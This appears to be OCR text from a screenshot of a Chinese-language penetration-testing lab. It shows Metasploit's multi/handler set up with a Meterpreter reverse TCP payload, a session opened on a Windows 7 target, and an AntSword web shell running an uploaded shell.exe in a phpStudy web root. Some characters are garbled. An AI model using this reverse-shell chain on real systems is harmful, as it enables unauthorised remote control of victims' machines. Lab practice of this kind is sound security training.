 kali2021-03
Windows 7 x64
Windows Server 2008 R2 x64
Win2K3 Metasploitable
root@kali2021: /home/k...
root@kali2021:/home/kali20
文件 动作 编辑 查看 帮助
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6790
lport => 6790
msf6 exploit(multi/handler) > set lhost 192.168.136.146
lhost => 192.168.136.146
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.146:6790
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.136.161
[*] Meterpreter session 1 opened (192.168.136.146:6790 -> 192.168.136.161:1105) at 2024-04-29 02:54:15 +0800
sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3648 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>
get-pip.py
ctf
frpc
DID
frps.ini
shell.exe
AntSword 编辑 窗口 调试
192.168.52.128
>_ 192.168.52.128
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> shell.exe
C:\phpStudy\WWW> shell.exe
C:\phpStudy\WWW>